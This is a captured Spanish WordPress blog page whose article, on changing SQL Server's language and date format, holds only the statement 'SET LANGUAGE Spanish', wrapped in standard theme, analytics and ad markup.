

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alcaide.info/cambiar-idiom-y-formato-de-fecha-a-sql-server
body_size: 11114
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alcaide.info/xmlrpc.php">
<title>Cambiar idioma y formato de fecha a SQL-Server &#8211; Angel Alcaide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed" href="https://www.alcaide.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed de los comentarios" href="https://www.alcaide.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Comentario Cambiar idioma y formato de fecha a SQL-Server del feed" href="https://www.alcaide.info/cambiar-idiom-y-formato-de-fecha-a-sql-server/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alcaide.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fluida-themefonts-css' href='https://www.alcaide.info/wp-content/themes/fluida/resources/fonts/fontfaces.css?ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans+Condensed%3A300%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A700%7COpen+Sans%3A300&#038;ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-main-css' href='https://www.alcaide.info/wp-content/themes/fluida/style.css?ver=1.8.8.1' media='all' />
<style id='fluida-main-inline-css'>
 #site-header-main-inside, #container, #colophon-inside, #footer-inside, #breadcrumbs-container-inside, #wp-custom-header { margin: 0 auto; max-width: 1920px; } #site-header-main { left: 0; right: 0; } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column { } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 98% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 98% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 2%; margin-right: 2%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 96% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 96% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 96% - 640px ); float: right; margin: 0 calc( 2% + 320px ) 0 -1920px; } html { font-family: Open Sans; font-size: 16px; font-weight: 300; line-height: 1.8; } #site-title { font-family: Open Sans Condensed; font-size: 150%; font-weight: 300; } #access ul li a { font-family: Open Sans Condensed; font-size: 105%; font-weight: 300; } #access i.search-icon { ; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 300; } .entry-title, #reply-title, .woocommerce .main .page-title, .woocommerce .main .entry-title { font-family: Open Sans; font-size: 250%; font-weight: 300; } .content-masonry .entry-title { font-size: 187.5%; } h1 { font-size: 3.029em; } h2 { font-size: 2.678em; } h3 { font-size: 2.327em; } h4 { font-size: 1.976em; } h5 { font-size: 1.625em; } h6 { font-size: 1.274em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans Condensed; font-weight: 300; } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title { font-family: Open Sans Condensed; } body { color: #555; background-color: #F3F3F3; } #site-header-main, #site-header-main-inside, #access ul li a, #access ul ul, #access::after { background-color: #fff; } #access .menu-main-search .searchform { border-color: #0085b2; background-color: #0085b2; } .menu-search-animated .searchform input[type="search"], .menu-search-animated .searchform input[type="search"]:focus { color: #fff; } #header a { color: #0085b2; } #access > div > ul > li, #access > div > ul > li > a { color: #0085b2; } #access ul.sub-menu li a, #access ul.children li a { color: #555; } #access ul.sub-menu li:hover > a, #access ul.children li:hover > a { background-color: rgba(85,85,85,0.1); } #access > div > ul > li:hover > a { color: #fff; } #access ul > li.current_page_item > a, #access ul > li.current-menu-item > a, #access ul > li.current_page_ancestor > a, #access ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children { border-top-color: #0085b2; } #access ul ul ul { border-left-color: rgba(85,85,85,0.5); } #access > div > ul > li:hover > a { background-color: #0085b2; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { border-color: #555; } .searchform .searchsubmit, .searchform:hover input[type="search"], .searchform input[type="search"]:focus { color: #fff; background-color: transparent; } .searchform::after, .searchform input[type="search"]:focus, .searchform .searchsubmit:hover { background-color: #0085b2; } article.hentry, #primary, .searchform, .main > div:not(#content-masonry), .main > header, .main > nav#nav-below, .pagination span, .pagination a, #nav-old-below .nav-previous, #nav-old-below .nav-next { background-color: #fff; } #breadcrumbs-container { background-color: #f8f8f8;} #secondary { ; } #colophon, #footer { background-color: #222226; color: #AAA; } span.entry-format { color: #0085b2; } .format-aside { border-top-color: #F3F3F3; } article.hentry .post-thumbnail-container { background-color: rgba(85,85,85,0.15); } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(85,85,85,0.1); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #333; } a { color: #0085b2; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #f42b00; } #footer a, .page-title strong { color: #0085b2; } #footer a:hover, #site-title a:hover span { color: #f42b00; } #access > div > ul > li.menu-search-animated:hover i { color: #fff; } .continue-reading-link { color: #fff; background-color: #f42b00} .continue-reading-link:before { background-color: #0085b2} .continue-reading-link:hover { color: #fff; } header.pad-container { border-top-color: #0085b2; } article.sticky:after { background-color: rgba(0,133,178,1); } .socials a:before { color: #0085b2; } .socials a:hover:before { color: #f42b00; } .fluida-normalizedtags #content .tagcloud a { color: #fff; background-color: #0085b2; } .fluida-normalizedtags #content .tagcloud a:hover { background-color: #f42b00; } #toTop .icon-back2top:before { color: #0085b2; } #toTop:hover .icon-back2top:before { color: #f42b00; } .entry-meta .icon-metas:before { color: #f42b00; } .page-link a:hover { border-top-color: #f42b00; } #site-title span a span:nth-child(1) { background-color: #0085b2; color: #fff; width: 1.4em; margin-right: .1em; text-align: center; line-height: 1.4; font-weight: 300; } #site-title span a:hover span:nth-child(1) { background-color: #f42b00; } .fluida-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .fluida-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .fluida-image-one .entry-content img[class*="align"], .fluida-image-one .entry-summary img[class*="align"], .fluida-image-two .entry-content img[class*='align'], .fluida-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .fluida-image-five .entry-content img[class*='align'], .fluida-image-five .entry-summary img[class*='align'] { border-color: #0085b2; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #9a9a9a; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-utility span, .entry-meta time, .comment-meta a, #breadcrumbs-nav .icon-angle-right::before, .footermenu ul li span.sep { color: #9a9a9a; } #footer { border-top-color: #36363a; } #colophon .widget-container:after { background-color: #36363a; } #commentform { max-width:650px;} code, .reply a:after, #nav-below .nav-previous a:before, #nav-below .nav-next a:before, .reply a:after { background-color: #eeeeee; } pre, .entry-meta .author, nav.sidebarmenu, .page-link > span, article .author-info, .comment-author, .commentlist .comment-body, .commentlist .pingback, nav.sidebarmenu li a { border-color: #eeeeee; } select, input[type], textarea { color: #555; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #0085b2; color: #fff; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #f42b00; } select, input[type], textarea { border-color: #e9e9e9; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #cdcdcd; } hr { background-color: #e9e9e9; } #toTop { background-color: rgba(250,250,250,0.8) } /* gutenberg */ .wp-block-image.alignwide { margin-left: -15%; margin-right: -15%; } .wp-block-image.alignwide img { width: 130%; max-width: 130%; } .has-accent-1-color, .has-accent-1-color:hover { color: #0085b2; } .has-accent-2-color, .has-accent-2-color:hover { color: #f42b00; } .has-headings-color, .has-headings-color:hover { color: #333; } .has-sitetext-color, .has-sitetext-color:hover { color: #555; } .has-sitebg-color, .has-sitebg-color:hover { color: #fff; } .has-accent-1-background-color { background-color: #0085b2; } .has-accent-2-background-color { background-color: #f42b00; } .has-headings-background-color { background-color: #333; } .has-sitetext-background-color { background-color: #555; } .has-sitebg-background-color { background-color: #fff; } .has-small-font-size { font-size: 10px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 25px; } .has-larger-font-size { font-size: 40px; } .has-huge-font-size { font-size: 40px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #0085b2; color: #fff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #22a7d4; color: #fff;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #f42b00; color: #fff; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ff4d22; color: #fff;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #fff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #f42b00; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #232323 } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #f5f5f5; } /* mobile menu */ nav#mobile-menu { background-color: #fff; color: #0085b2;} #mobile-menu .menu-main-search input[type="search"] { color: #0085b2; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #content { margin-top: 20px; } #content { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; right: 10px; } .fluida-stripped-table .main thead th, .fluida-bordered-table .main thead th, .fluida-stripped-table .main td, .fluida-stripped-table .main th, .fluida-bordered-table .main th, .fluida-bordered-table .main td { border-color: #e9e9e9; } .fluida-clean-table .main th, .fluida-stripped-table .main tr:nth-child(even) td, .fluida-stripped-table .main tr:nth-child(even) th { background-color: #f6f6f6; } .fluida-cropped-featured .main .post-thumbnail-container { height: 200px; } .fluida-responsive-featured .main .post-thumbnail-container { max-height: 200px; height: auto; } #secondary { border: 0; box-shadow: none; } #primary + #secondary { padding-left: 1em; } article.hentry .article-inner, #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, #content-masonry article.hentry .article-inner, .pad-container { padding-left: 10%; padding-right: 10%; } .fluida-magazine-two.archive #breadcrumbs-nav, .fluida-magazine-two.archive .pad-container, .fluida-magazine-two.search #breadcrumbs-nav, .fluida-magazine-two.search .pad-container, .fluida-magazine-two.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-two.page-template-template-page-with-intro .pad-container { padding-left: 5%; padding-right: 5%; } .fluida-magazine-three.archive #breadcrumbs-nav, .fluida-magazine-three.archive .pad-container, .fluida-magazine-three.search #breadcrumbs-nav, .fluida-magazine-three.search .pad-container, .fluida-magazine-three.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-three.page-template-template-page-with-intro .pad-container { padding-left: 3.3333333333333%; padding-right: 3.3333333333333%; } #site-header-main { height:100px; } #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:98px; } #access .menu-main-search > a, #branding { height:100px; } .fluida-responsive-headerimage #masthead #header-image-main-inside { max-height: 250px; } .fluida-cropped-headerimage #masthead div.header-image { height: 250px; } #masthead #site-header-main { position: fixed; top: 0; box-shadow: 0 0 3px rgba(0,0,0,0.2); } #header-image-main { margin-top: 100px; } .fluida-landing-page .lp-blocks-inside, .fluida-landing-page .lp-boxes-inside, .fluida-landing-page .lp-text-inside, .fluida-landing-page .lp-posts-inside, .fluida-landing-page .lp-section-header { max-width: 1600px; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #555; border-color: #fff; background-color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #fff; color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #555; background-color: #fff; } .lp-blocks { ; } .lp-block > i::before { color: #0085b2; } .lp-block:hover i::before { color: #f42b00; } .lp-block i:after { background-color: #0085b2; } .lp-block:hover i:after { background-color: #f42b00; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #919191; } .lp-text { background-color: #FFF; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } .lp-boxes-1.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 150px; } .lp-boxes-2 .lp-box .lp-box-image { height: 400px; } .lp-boxes-2.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-box-readmore { color: #0085b2; } .lp-boxes { ; } .lp-boxes .lp-box-overlay { background-color: rgba(0,133,178, 0.9); } .lpbox-rnd1 { background-color: #c8c8c8; } .lpbox-rnd2 { background-color: #c3c3c3; } .lpbox-rnd3 { background-color: #bebebe; } .lpbox-rnd4 { background-color: #b9b9b9; } .lpbox-rnd5 { background-color: #b4b4b4; } .lpbox-rnd6 { background-color: #afafaf; } .lpbox-rnd7 { background-color: #aaaaaa; } .lpbox-rnd8 { background-color: #a5a5a5; } 
</style>
<!--[if lt IE 9]>
<script src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/html5shiv.min.js?ver=1.8.8.1" id="fluida-html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-552SVSH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alcaide.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552SVSH");
</script>
<link rel="https://api.w.org/" href="https://www.alcaide.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alcaide.info/wp-json/wp/v2/posts/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alcaide.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alcaide.info/cambiar-idiom-y-formato-de-fecha-a-sql-server" />
<link rel='shortlink' href='https://www.alcaide.info/?p=337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fcambiar-idiom-y-formato-de-fecha-a-sql-server" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fcambiar-idiom-y-formato-de-fecha-a-sql-server&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2555052991955349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-337 single-format-standard wp-embed-responsive wp-theme-fluida fluida-image-one fluida-caption-two fluida-totop-normal fluida-stripped-table fluida-fixed-menu fluida-responsive-headerimage fluida-responsive-featured fluida-magazine-two fluida-magazine-layout fluida-comment-placeholder fluida-elementshadow fluida-normalizedtags fluida-article-animation-fade fluida-menu-animation" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">
			<div id="site-header-main-inside">

								<nav id="mobile-menu">
					<div><ul id="mobile-nav" class=""><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>					<button id="nav-cancel"><i class="blicon-cross3"></i></button>
				</nav> <!-- #mobile-menu -->
				
				<div id="branding">
					<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.alcaide.info/" title="software developer" rel="home">Angel Alcaide</a> </span></div><span id="site-description"  itemprop="description" >software developer</span></div>				</div><!-- #branding -->

				
								<a id="nav-toggle" href="#"><span>&nbsp;</span></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>				</nav><!-- #access -->
				
			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div class="header-image"  style="background-image: url(https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg)" ></div>
			<img class="header-image" alt="Cambiar idioma y formato de fecha a SQL-Server" src="https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	<div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.alcaide.info" title="Página de Inicio"><i class="blicon-home2"></i><span class="screen-reader-text">Página de Inicio</span></a><i class="icon-angle-right"></i> <a href="https://www.alcaide.info/category/bbdd">BBDD</a> <i class="icon-angle-right"></i> <a href="https://www.alcaide.info/category/bbdd/sql">SQL</a> <i class="icon-angle-right"></i> <span class="current">Cambiar idioma y formato de fecha a SQL-Server</span></nav></div></div></div><!-- breadcrumbs -->
	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-337" class="post-337 post type-post status-publish format-standard hentry category-sql" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
									</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta">
				<span class="bl_categ" >
					<i class="icon-folder-open icon-metas" title="Categorías"></i><a href="https://www.alcaide.info/category/bbdd/sql" rel="category tag">SQL</a></span>
			  </div>						<h1 class="entry-title"  itemprop="headline">Cambiar idioma y formato de fecha a SQL-Server</h1>
						<div class="entry-meta">
							<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<em>Por</em>
				<a class="url fn n" rel="author" href="https://www.alcaide.info/author/aalcaide" title="Ver todas las entradas de Angel Alcaide" itemprop="url">
					<em itemprop="name">Angel Alcaide</em>
				</a>
			</span>						</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>&nbsp;</p>
<p>SET LANGUAGE Spanish</p>
											</div><!-- .entry-content -->

					
					<footer class="entry-meta">
											</footer><!-- .entry-meta -->

					<nav id="nav-below" class="navigation" role="navigation">
						<div class="nav-previous"><a href="https://www.alcaide.info/330-2" rel="prev"><i class="icon-angle-left"></i> <span>Usar Google icons en WordPress o en php en general</span></a></div>
						<div class="nav-next"><a href="https://www.alcaide.info/plugin-para-envio-de-correo" rel="next"><span>Plugin para envío de correo</span> <i class="icon-angle-right"></i></a></div>
					</nav><!-- #nav-below -->

					
					<section id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.alcaide.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.alcaide.info%2Fcambiar-idiom-y-formato-de-fecha-a-sql-server">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	</section><!-- #comments -->
					
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.alcaide.info">
         </span>
         <meta itemprop="name" content="Angel Alcaide">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.alcaide.info/cambiar-idiom-y-formato-de-fecha-a-sql-server" />				</div><!-- .article-inner -->
			</article><!-- #post-## -->

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="search-3" class="widget-container widget_search">
